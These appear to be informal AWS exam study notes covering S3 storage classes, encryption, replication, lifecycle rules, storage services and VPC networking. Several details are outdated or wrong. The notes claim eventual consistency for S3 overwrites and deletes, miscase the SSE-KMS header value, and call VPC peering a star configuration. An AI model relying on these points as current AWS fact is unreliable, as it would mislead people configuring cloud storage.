- SSE-AES S3 handles the key, uses AES-256 algorithm
- SSE-KMS Envelope encryption via AWS KMS and you manage the keys
- SSE-C Customer provided key (you manage the key)
- Client Side Encryption You must encrypt your own files before uploading them to S3
- Cross Region Replication (CRR) allows you to replicate files across regions for greater durability.You must have versioning turned on in the source and destination bucket. You can have CRR replicate to bucket in another AWS account
- Transfer Acceleration Provide faster and secure uploads from anywhere in the world. Data is uploaded via distinct url to an Edge location. Data is then transported to your S3 bucket via AWS backbone network.
- Presigned Urls is a URL generated via the AWS CLI and SDK. It provides temporary access to write or download object data. Presigned URLs are commonly used to access private objects.
- S3 has 6 different storage classes
- Standard Fast 99.99% Availability, 11 9’s Durability. Replicated across at least three AZs
- Intelligent Tiering Uses ML to analyze your object usage and determine the appropriate storage class. Data is moved to the most cost-effective access tier, without any performance impact or added overhead.
- Standard Infrequently Accessed (IA) n Still fast! Cheaper if you access files less than once a month. Additional retrieval fee is applied. 50 % less than Standard (reduced availability )
- One Zone IA Still fast! Objects only exist in one AZ. Availability (is 99.5%). but cheaper then standard IA by 20% less (Reduce durability ) Data could get destroyed. A retrieval fee is applied.
- Glacier For long term cold storage. Retrieval of data can take minutes to hours but the off is very cheap storage
- Glacier Deep Archive The lowest cost storage class. Data retrieval time is 12 hours
Introduction to S3
- Introduction to S3
- S3 Storage Classes
- Storage class comparison
- S3 Security
- S3 Encryption
- S3 Objects
- S3 Data Consistency
- S3 Cross-Region Replication
- S3 Versioning
- Lifecycle Management
- S3 Transfer Acceleration
- Presigned URLs
- MFA Delete
- AWS Snow Family
- Storage Services
- Storage Gateway
- Amazon FSx vs EFS
- S3 Object Lock
Introduction to S3
- What is Object Storage (Object-based storage)?
- data storage architecture that manages data as objects, as opposed to other storage architectures:
- file systems: which manages data as files and fire hierarchy
- block storage- which manages data as blocks within sectors and tracks
- S3 provides with Unlimited storage
- Need not think about underlying infrastructure
- S3 console provides an interface for you to upload and access your data
- Individual Object can be store form 0 Bytes to 5 Terabytes in size
- Files larger than 5GB must be uploaded using multi-part upload. It’s recommended to use multi-part upload for files larger than 100MB
- Baseline Performance
- 3500 PUT/COPY/POST/DELETE or 5500 GET/HEAD requests per seconds per prefix in a bucket
- There are no limits to the number of prefixes in a bucket
- Example of a prefix
- bucket/folder1/subfolder1/mypic.jpg => prefix is /folder1/subfolder1/
- S3 Select
- Use SQL like language to only retrieve the data you need from S3 using server-side filtering
| S3 Object | S3 Bucket |
|---|---|
| - Obejcts contain data(files) | - Buckets hold objects |
| - They are like files | - Buckets can have folders which can turn in hold objects |
| Object may consists of: - Key this is the name of the object - Value data itself is made up of sequence of bytes - Version Id version of object (when versioning is enabled) - Metadata additional information attached to the object | - S3 is universal namespace so domain names must be Unique (like having a domain name) |
S3 Storage Classes
- AWS offers a range of S3 Storage classes that trade Retrieval, Time, Accessability and Durability for Cheaper Storage
(Descending from expensive to cheaper)

-
S3 Standard (default)
- Fast! 99.99 % Availability,
- 11 9’s Durability. If you store 10,000,000 objects on S3, you can expect to lose a single object once every 10,000 years
- Replicated across at least three AZs
- S3 standard can sustain 2 concurrent facility failures
-
S3 Intelligent Tiering
- Uses ML to analyze object usage and determine the appropriate storage class
- Data is moved to most cost-effective tier without any performance impact or added overhead
-
S3 Standard-IA (Infrequent Access)
- Still Fast! Cheaper if you access files less than once a month
- Additional retrieval fee is applied. 50% less than standard (reduced availability)
- 99.9% Availability
-
S3 One-Zone-IA
- Still fast! Objects only exist in one AZ.
- Availability (is 99.5%). but cheaper than Standard IA by 20% less
- reduces durability
- Data could be destroyed
- Retrieval fee is applied
-
S3 Glacier Instant Retrieval
- Millisecond retrieval, great for data accessed once a quarter
- Minimum storage duration of 90 days
-
S3 Glacier Flexible Retrieval
- data retrieval: Expedited (1 to 5 minutes), Standard (3 to 5 hours), Bulk (5 to 12 hours) - free
- minimum storage duration is 90 days
- Retrieval of data can take minutes to hours but the off is very cheap storage
-
S3 Glacier Deep Archive
- The lowest cost storage class - Data retrieval time is 12 hours
- standard (12 hours), bulk (48 hours)
- Minimum storage duration is 180 days
-
S3 Glacier Intelligent Tiering
Storage class comparison

- S3 Guarantees:
- Platform is built for 99.99% availability
- Amazon guarantee 99.99% availability
- Amazon guarantees 11’9s of durability
S3 Security
-
All new buckets are PRIVATE when created by default
-
Logging per request can be turned on a bucket
-
Log files are generated and saved in a different bucket (can be stored in a bucket from different AWS account if desired)
-
Access control is configured using Bucket Policies and Access Control Lists (ACL)
-
User-Based Security
- IAM Policies
- An IAM principal can access an s3 object if the user IAM permissions allow it OR the resource policy allows it and there is no explicit deny
-
Resource-Based Security
-
Bucket Policies - Bucket wide rules from the S3 console
-
JSON based policy
{ "Version": "2012-10-17", "Statement": [{ "Sid": "AllowGetObject", "Principal": { "AWS": "*" }, "Effect": "Allow", "Action": "s3:GetObject", "Resource": "arn:aws:s3:::DOC-EXAMPLE-BUCKET/*", "Condition": { "StringEquals": { "aws:PrincipalOrgID": ["o-aa111bb222"] } } }] } -
You can use the AWS Policy Generator to create JSON policies
-
-
Object ACL - finer grained
-
Bucket ACL - Less common
-
S3 Static Website Hosting
- You must enable public reads on the bucket
S3 Encryption
-
4 types of encryption in S3
-
Server side encryption with managed keys (SSE-S3)
- Key is completely managed by AWS, you never see it
- Object is encrypted server-side
- Enabled by default
- Uses AES-256, must set header
"x-amz-server-side-encryption": "AES256"
- Uses AES-256, must set header
-
Server side encryption with KMS keys stored in AWS KMS (SSE-KMS)
- Manage the key yourself, store the key in KMS
- You can audit the key use in CloudTrail
- Uses AES-256, must set header
"x-amz-server-side-encryption": "AWS:KMS"
- Uses AES-256, must set header
- Accessing the key counts toward your KMS Requests quota (5500, 10000, 30000 rps, based on region)
- You can request a quota increase from AWS
-
Server Side Encryption with customer provided keys (SSE-C)
- Can only be enabled/disabled from the AWS CLI
- AWS doesn’t store the encryption key you provide
- The ky must be passed as part of the headers with every request you make
- HTTPS must be used
-
CSE (Client side encryption)
- Clients encrypt/decrypt all the data before sending any data to S3
- Customer fully managed the keys and encryption lifecycle
-
-
Encryption in Transit
- Traffic between local host and S3 is achieved via SSL/TLS
S3 Objects
S3 Data Consistency
| New Object (PUTS) | Overwrite (PUTS) or Delete Objects (DELETES) |
|---|---|
| Read After Write Consistency | Eventual Consistency |
| When you upload a new S3 Object you are able to read immediately after writing | When you overwrite or delete an object it takes time for S3 to replicate versions to AZs |
| If you were to read immediately, S3 may return you an old copy. You need to generally wait a few seconds before reading |
S3 Cross-Region Replication or Same-Region Replication
-
When enabled, any object that is uploaded will be Automatically replicate to another region or from source to destination buckets
-
Must have versioning turned on both the source and destination buckets.
-
Can have CRR replicate to another AWS account
-
Replicate objects within the same region
-
You must give proper IAM permissions to S3
-
Buckets can be in different AWS accounts
-
Only new objects are replicated after enabling replication. To replicate existing objects, you must use S3 Batch Replication
-
For DELETE operations, you can optionally replicate delete markers. Delete Markers are not replicated by default.
-
To replicate, you create a replication rule in the “Management” tab of the S3 bucket. You can choose to replicate all objects in the bucket, or create a rule scope
S3 Versioning
-
allows to version the object
-
Stores all versions of an object in S3
-
Once enabled it cannot be disabled, only suspended on the bucket

-
Fully integrates with S3 Lifecycle rules
-
MFA Delete feature provides extra protection against deletion of your data

Lifecycle Management
-
Lifecycle Rule Actions
- Move current objects between storage classes
- Move noncurrent versions of objects between storage classes
- Expire current versions of objects
- Permanently delete noncurrent versions of objects
- Delete Expired object delete markers or incomplete multi-part uploads
-
Automates the process of moving objects to different Storage classes or deleting objects all together
-
Can be used together with Versioning
-
Can be applied to both Current and previous versions
S3 Transfer Acceleration
-
Fast and secure transfer of files over long distances between your end users and an S3 bucket
-
Utilizes CloudFront’s distributed Edge locations
-
Instead of uploading to your bucket, users use a distinct URL for an Edge location
-
As data arrives at the Edge location it is automatically routed to S3 over a specially optimized network path. (Amazon’s backbone network)
-
Transfer acceleration is fully compatible with multi-part upload

Presigned URLs
-
Generates a URL which provides temporary access to an object to either upload or download object data.
-
The pre-signed URL inherites the permission of the user that created the pre-signed URL
-
Presigned Urls are commonly used to provide access to private objects
-
Can use AWS CLI or AWS SDK to generate Presigned Urls
-
If in case a web-application which need to allow users to download files from a password protected part of the web-app. Then the web-app generates presigned url which expires after 5 seconds. The user downloads the file.
MFA Delete
-
MFA Delete ensures users cannot delete objects from a bucket unless they provide their MFA code.

-
MFA delete can only be enabled under these conditions
- The AWS CLI must be used to turn on MFA
- The bucket must have versioning turned on

-
Only the bucket owner logged in as Root User can DELETE objects from bucket
AWS Snow Family
- AWS Snow Family are Storage and compute devices used to physically move data in or out the cloud when moving data over the internet or private connection it to slow, difficult or costly
- Data Migration: Snowcone, Snowball Edge (Storage Optimized), Snowmobile
- Edge computing: Snowcone, Snowball Edge (Compute Optimized)
- Snowcone
- Small, weighs 4 pounds
- Rugged
- Must provide your own battery and cables
- Snowcone 8TB
- Snowcone 14TB SSD

Storage Services
-
Simple Storage Service (S3)
- A serverless object storage service is created
- can upload very large files and unlimited amount of files
- you pay for what you store
- Need not worry about the underlying file-system or upgrading the disk size
-
S3 Glacier
- Cold storage service
- low cost storage solution for archiving and long-term backup
- Uses previous generation HDD drives to get that low cost
- highly secure and durable
-
Elastic Block Store (EBS)
- a persistent block storage service
- virtual hard drive in the cloud to attach to EC2 instances
- can choose different kinds of storage: SSD, IOPS, SSD, Throughput HHD, Cold HHD
-
Elastic File Storage (EFS)
- a cloud-native NFS file system service
- File storage you can mount to multiple Ec2 instances at the same time
- When you need to share files between multiple EC2 instances
-
Storage Gateway
- a hybrid cloud storage service that extends your on-premise storage to cloud
- File Gateway : extends your local storage to AWS S3
- Volume Gateway : caches your local drives to S3 so you have continuous backup of files on cloud
- Tape Gateway : stores files on virtual tapes for very cost effective and long term storage
- a hybrid cloud storage service that extends your on-premise storage to cloud
-
AWS Snow Family
- Storage devices used to physically migrate large amounts of data
- Snowball and Snowball Edge {Snowball does not exist anymore} briefcase size of data storage devices. 50-80 Terabytes
- Snowmobile Cargo container filled with racks of storage and compute that is transported via semi-trailer tractor truck to transfer upto 100PB of data per trailer
- Snowcone very small version of snowball that can transfer 8TB of data
-
AWS Backup
- a fully managed backup service
- centralize and automate the backup of the backup data across multiple AWS services
- eg. EC2, EBS, RDS, DynamoDB, EFS, Storage Gateway
- can create backup plans
-
Cloud Endure Disaster Recovery
- Continuously replicates your machines into low cost staging area in your target AWS account and preferred region enabling fast and reliable recovery if one of the data center fails
-
Amazon FSx
-
Launch 3rd party high performance file systems on AWS
-
Fully managed service
-
Supports Lustre, OpenZFS, NetApp ONTAP, and Windows File Server (SMB)
-
Data is backed up daily
-
Windows FSx can be mounted on Linux Servers
-
Lustre is derived from Linux and Cluster and used for high-performance computing
-
FSx can be used for on-prem servers using Direct Connect or VPN
-
FSx for Lustre deployment options:
- Scratch file system
- Temporary storage, data is not replicated, high performance
- Persistent File System
- Long term storage, data is replicated within same AZ (files replaced within minutes upon failure)
- Scratch file system
-
FSx for NetApp ONTAP is compatible with NFS, SMB, iSCSI. Supports point-in-time instantaneous cloning
-
Amazon Athena
- A serverless, interactive analytics service built on open-source frameworks, supporting open-table and file formats.
- Athena provides simplified flexible way to analyze petabytes of data where it lives
- Analyze data or build applications from an S3 data lake and 30 data sources, including on-premises data sources or other cloud systems using SQL or Python
Storage Gateway
-
Bridge between on-prem and S3 storage
-
Can run as a virtual or hardware appliance on-prem
-
Use Cases:
- disaster recovery
- backup and restore/cloud migration
- tiered storage
- on-premises cache and low-latency file access
-
S3 File Gateway
- S3 buckets are accessible using the NFS and SMB protocol
- Most recently used data is cached in the file gateway
- Supports S3 standard, S3 Standard IA, S3 One ZOne A, S3 Intelligent Tiering
- Transition to S3 Glacier using a Lifecycle Policy
-
FSx File Gateway
- Native access to Amazon FSx for Windows File Server
- Useful for caching frequently accessed data on your local network
- Windows native compatibility
-
Volume Gateway
- Block storage using iSCSI backed by S3
- Point in time backups
- Gives you the ability to restore on-prem volumes
-
Tape Gateway
- Same as Volume Gateway, but for tapes
Amazon Fsx vs EFS
| EFS | FSx |
|---|---|
| EFS is a managed NAS filer for EC2 instances based on Network File System (NFS) version 4 | FSx is a managed Windows Server that runs Windows Server Message Block (SMB) based files systems |
| File systems are distributed across availability zones (AZs) to eliminate I/O bottlenecks and improve data durability | Built for high performance and sub-millisecond latency using solid-state drive storage volumes |
| Better for Linux Systems | Applications: - Web servers and content management systems built on windows and deeply integrated with windows server ecosystem |
S3 Object Lock
-
With S3 Object Lock, you can store objects using write-once-read-many (WORM) mode.
-
Object lock can prevent from objects from being deleted or overwritten for a fixed amount of time or indefinitely
Governance mode
- Users can’t overwrite or delete an object version or alter its lock settings unless they have special permissions.
- Protect objects against being deleted by most users, but you can still grant some users permission to alter the retention settings or delete the object if necessary.
- Used to test retention-period settings before creating a compliance- mode retention period
Compliance mode
- A protected object version can’t be overwritten or deleted by any user, including the root user
- When an object is locked in compliance mode, its retention mode can’t be changed, and tis retention period can’t be shortened.
- Compliance mode helps ensure that an object version can’t be overwritten or deleted for the duration of the retention period
S3 Event Notifications
- Automatically react to events within S3
- Send events to SNS, SQS, Lambda, or Event Bridge. Event Bridge can then send the notification to many other AWS services
- S3 requires permissions to these resources
- Use case: generate thumbnails of images
S3 Access Point
- Simplify security management for S3 buckets
- Each access point has its own DNS name and access point policy (similar to a bucket policy)
AWS Transfer Family
- Use FTP, FTPS, or sFTP to transfer files to AWS
- Pay per provisioned endpoint per hour + data transfer in GB
- Integrate with existing Authentication system
- Usage: Sharing files, public datasets, etc.
AWS DataSync
- Move large amount of data to and from on-prem or other cloud locations into AWS
- Use NFS, SMB, HDFS, etc. Needs an agent installed.
- Move AWS service to another AWS service, no agent required.
- Replication tasks are scheduled (synced)
- Preserve file permissions and metadata Remember this for the exam!!
- One agent can use up to 10 Gbps. However, you can setup limits.
Storage Comparison
• S3: Object Storage • S3 Glacier: Object Archival • EBS volumes: Network storage for one EC2 instance at a time • Instance Storage: Physical storage for your EC2 instance (high IOPS) • EFS: Network File System for Linux instances, POSIX filesystem • FSx for Windows: Network File System for Windows servers • FSx for Lustre: High Performance Computing Linux file system • FSx for NetApp ONTAP: High OS Compatibility • FSx for OpenZFS: Managed ZFS file system • Storage Gateway: S3 & FSx File Gateway, Volume Gateway (cache & stored), Tape Gateway • Transfer Family: FTP, FTPS, SFTP interface on top of Amazon $3 or Amazon EFS • DataSync: Schedule data sync from on-premises to AWS, or AWS to AWS • Snowcone / Snowball / Snowmobile: to move large amount of data to the cloud, physically • Database: for specific workloads, usually with indexing and querying
Vpc
- VPC Endpoints help keep traffic between AWS services within the AWS Network
- There are two types of VPC Endpoints
- Interface Endpoints
- Gateway Endpoints
| Interface Endpoints | Gateway Endpoints |
|---|---|
| Cost money | free |
| Uses as Elastic Network Interface (ENI) with private IP (powered by AWS PrivateLink) | a target for a specific route in the route table |
| support many AWS services | only supports S3 and DynamoDB |
Vpc Flow Logs Cheatsheet
- VPC Flow Logs monitor the in-and-out traffic of your network INterfaces within your PC
- You can turn on FLow logs at the VPC, Subnet or Network Interface level
- VPC FLow logs cannot be tagged like other AWS resources
- You cannot change the configuration of a flow log after it’s created
- You cannot enable flow logs for VPCs which are peered with your VPC unless it is in the same account
- VPC FLow logs can be delivered to an S3 or CLoudWatch Logs
- VPC Flow logs contains the source and destination IP addresses (not hostnames)
- Some instance traffic is not monitored :
- Instance traffic generated by contacting the AWS DNS servers
- Windows license activation traffic from instances
- Traffic to and from the instance metadta address (169.254.169.254)
- DHCP Traffic
- Any Traffic to the reserved IP address of the default VPC router
Introduction to VPC
- Introduction to VPC
- Core Components
- Key Features
- Deafult VPC
- VPC Peering
- Route Tables
- Internet Gateway (IGW)
- Bastion/Jumpbox
- Direct Connect
- VPC Endpoints
- VPC Flow Logs
- NACLs
- Security Groups
- NACL v/s Security Groups
- Site to Site VPN , Virtual Private Gateway and Customer Gateway
- Secrets Manager
Introduction to VPC
- Think of a AWS VPC as your own personal data centre
- Gives you complete control over your virtual networking environment.
Core Components
- Internet Gateway (IGW)
- Virtual Private Gateway (VPN Gateway)
- Routing Tables
- Network Access Control Lists (NACLs) - Stateless
- Security Groups (SG) Stateful
- Public Subnets
- Private Subnets
- Nat Gateway
- Customer Gateway
- VPC Endpoints
- VPC Peering
Key Features
- VPCs are Region Specific they do not span regions
- You can create 5 VPC per region
- Every region comes with a default VPC
- You can have 200 subnets per VPC
- You can use IPv4 Cidr Blocks (the address of the VPC)
- Cost nothing: VPC’s, Route Tables, Nacls, Internet Gateways, Security Groups and Subnets, VPC Peering
- Some things cost money: eg. NAT Gateway, VPC Endpoints, VPN Gateway, Cutomer Gateway
- DNS hostnames (should your instance have domain)
Default VPC
- Craete a VPC with a szie/16 IPv4 CIDR block (172.31.0.0./16)
- Create a size /20 default subnet in each AZ
- Create an Internet Gateway and connect it to your default VPC
- Create a default security group and associate it with your default VPC
- Create a default network access control list (NACL) and associate it with your default VPC
- Associate the default DHCP options set for your AWS account with your default VPC
- when you create a VPC, it automatically has a main route table
VPC Peering
-
VPC Peering allows to connect one VPC with another over a direct network route using private IP addresses
-
Instances on peered VPCs behave just like they are on the same network
-
Connect VPCs across same or different AWS accounts and regions
-
Peering uses a Star Configuration: 1 Central VPC - 4 other VPCs
-
No Transitive Peering (peering must take place directly between VPCs)
- Needs a one to one connect to immediate VPC
-
No Overlapping CIDR Blocks

Route Tables
-
Route Tables are used to determine where network traffic is directed
-
Each subnet in your VPC must be associated with a route table
-
A subnet can only be associated with one route table at a time, but you can associate multiple subnets with the same route table

Internet Gateway (IGW)
-
The Internet Gateway allows your VPC access to the Internet
-
IGW does two things:
- Provide a target in your VPC route tables for internet-routable traffic
- Perform network address translation (NAT) for instances that have been assigned public IPv4 addresses
-
To route out to the internet you need to add in your route tables you need to add a route
-
To the internet gateway and set the Destination to be 0.0.0.0/0

Bastion/Jumpbox
-
Bastions are EC2 instances which are security harden.
-
They are designed to help you gain access to your EC2 instances via SSH or RCP that are in a private subnet
-
They are also known as Jump boxes because you are jumping from one box to access another.
-
NAT Gateways/Instances are only intended for EC2 instances to gain outbound access to the internet for things such as security updates .
-
NATs cannot/should not be used as Bastions
-
System Manager’s Sessions Manager replaces the need for Bastions

Direct Connect
-
AWS Direct Connect is the AWS Solution for establishing dedicated network connections from on-premises locations to AWS
-
Very fast network lower Bandwidth 50M-500M or Higher bandwidth 1GB or 10GB
-
Helps reduce network costs and increase bandwidth throughput (great for high traffic networks)
-
Provides a more consistent network experience than a typical internet based connection(reliable and secure)

VPC Endpoints
-
{ Think of a secret tunnel where you don’t have tp leave the AWS network}
-
VPC Endpoints allow you to privately connect your VPC to other AWS services, and VPC endpoint services
-
There are two types of VPC Endpoints
- Interface endpoints
- Gateway Endpoints
-
Eliminates the need for an Internet Gateway, NAT device, VPN connection or AWS Direct Connect connections
-
Instances in the VPC do not require a public IP address to communicate with service resources
-
Traffic between your VPC and other services does not leave the AWS network
-
Horizontally scaled,redundant and highly available VPC component
-
Allows secure communication between instances and services without adding availability risks or bandwidth constraints on your traffic

Interface Endpoints
- Interface Endpoints are ELastic Network Interfaces (ENI) with a private IP address. They serve as an entry point for traffic going to a supported service
- Interface Endpoints are powered by AWS PrivateLink
- Access services hosted on AWS easily and securely by keeping your network traffic within the AWS network
- ~$7.5/mo
- Pricing per VPC endpoint per AZ ($/hour) 0.01
- Pricing per GB data processed ($) 0.01
- ~$7.5/mo
- Interface Endpoints support the following AWS services
- API GATeway
- CloudFormation
- CloudWatch
- Kinesis
- SageMaker
- CodeBuild
- AWS COnfig
- EC2 API
- ELB API
- AWS KMS
- Secrets Manager
- Security Token Service
- Service Catalog
- SNS -SQS
- Systems Manager
- Marketplace Partner Services
- Endpoint Services in other AWS accounts
VPC Gateway Endpoints
- A Gateway Endpoint is a gateway that is a target for a specific route in your route table, used for traffic destined for a supported AWS service.
- To create a Gateway Endpoint, you must specify the VPC in which you want to create the endpoint, and the service to which you want to establish the connection
- AWS Gateway Endpoint currently supports 2 services
- Amazon S3
- DynamoDB
VPC Flow Logs
-
VPC FLow Logs allow you to capture IP Traffic information in-and-out of Network Interfaces withinn your VPC
-
Network Interfaces within your VPC
-
Flow Logs can be created for
- VPC
- Subnets
- Network Interface
-
All log data is stored using Amazon Cloudwatch Logs
-
After a Flow Log is created it can be viewed in details within CloudWatch Logs
-
[version][account-id][interface-id][srcaddr][dstaddr][srcport][destport][protocol][packets][bytes][start][end][action][log-status]
-
2 123456789010 eni-abc123de 172.31.16.139 172.31.16.21 20641 22 6 20 4249 1418530010 1418530070 ACCEPT OK
- Version The VPC flow logs version
- account- id The AWS account ID for the flow log
- interface-id The ID of the network interface for which the traffic is recorded
- srcaddr The source IPv4 or Ipv6 address. The IPv4 address of the netwrok interface is always its private Ipv4 address
- dstaddr The destination IPv4 or Ipv6 address. The IPv4 address of the netwrok interface is always its private IPv4 address
- srcport The source port of the traffic
- dstport The destination port of the traffic
- protocol The IANA protocol number of the traffic. For more information, see assigned Internet Protocol Numbers.
- Packets The number of packets transferred during the capture window
- Bytes The number of bytes transferred during the capture window
- start The time, in Unix Seconds of the start of the capture window
- end The time, in Unix seconds, of the end of the capture window
- action The action associated with the traffic
- ACCEPT: The recorded traffic was permitted by the security groups or network ACls
- REJECT: The recorded traffic was not permitted by the security groups or network ACls
- log-status The logging status of the flow log
- OK: Data is logging normally to the chosen destinations
- NODATA: There was no network traffic to or from the network interface during the capture window
- SKIPDATA: SOme flow log records were skipped during the capture window. This may be because of an internal capacity constraint or an internal error
NACLs
-
Network Access Control List (NACLs)
-
An (optional) layer of Security that acts as a firewall for controlling traffic in and out of subnet(s) .
-
NACLs acts as a virtual firewall at the subnet level
